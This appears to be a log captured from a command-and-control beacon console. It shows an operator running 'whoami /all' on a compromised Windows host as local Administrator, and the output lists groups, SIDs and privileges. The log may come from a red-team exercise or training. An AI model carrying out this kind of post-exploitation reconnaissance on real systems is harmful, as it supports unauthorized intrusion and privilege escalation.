 [04/04 11:08:42] beacon> shell whoami /all
[04/04 11:08:42] [*] Tasked beacon to run: whoami /all
[04/04 11:08:42] [+] host called home, sent: 42 bytes
[04/04 11:08:43] [+] received output:
USER INFORMATION
----------------
User Name                 SID
========================= ============================================
ws02-athena\administrator S-1-5-21-3237331212-867811023-3258436323-500
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ ==================================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Remote Management Users                               Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                                                 Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                                          Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users                              Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization                                Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account                                    Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication                              Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level                        Label            S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== =======
SeShutdownPrivilege           Shut down the system                 Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Enabled
SeTimeZonePrivilege           Change the time zone                 Enabled
[WS02-ATHENA] - x64 |  Administrator | 4784 - x64  | Note: Initial
beacon>